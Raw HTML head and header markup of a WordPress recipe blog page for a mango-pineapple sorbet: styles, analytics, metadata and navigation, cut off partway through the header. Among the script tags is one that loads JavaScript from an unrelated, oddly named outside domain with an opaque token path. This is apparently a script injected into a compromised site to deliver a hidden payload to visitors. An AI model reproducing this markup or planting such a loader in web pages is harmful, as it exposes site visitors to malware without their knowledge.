var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=568' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fmango-pineapple-sorbet-without-ice-cream-maker%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fmango-pineapple-sorbet-without-ice-cream-maker%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/"
    },
    "headline": "Mango-Pineapple Sorbet (without sweetener &#038; Ice-Cream Maker)",
    "datePublished": "2020-05-29T19:15:00+0530",
    "dateModified": "2021-04-28T06:57:49+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png",
        "width": 1000,
        "height": 1500
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Mango-Pineapple Sorbet (without sweetener &#038; Ice-Cream Maker)" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B2.jpg" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B3.jpg" /><meta property="og:url" content="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/" /><meta property="og:description" content="only 2 ingredients Sorbet without using any sweetener&nbsp;and ice-cream maker. Sorbet ! Sorbet is a sweet frozen treat. Unlike ice cream or gelato, it doesn&#039;t contain milk or cream. Still it has a deliciously creamy&nbsp;texture if prepared perfectly. Sorbets are &hellip; " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="2 Ingredient" /><meta property="article:tag" content="Desserts" /><meta property="article:tag" content="Gluten free" /><meta property="article:tag" content="Healthy Wellthy Cuisine" /><meta property="article:tag" content="Mango" /><meta property="article:tag" content="Pineapple" /><meta property="article:tag" content="Vegan" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2020-05-29T19:15:00+05:30" /><meta property="article:modified_time" content="2021-04-28T06:57:49+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-568 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer 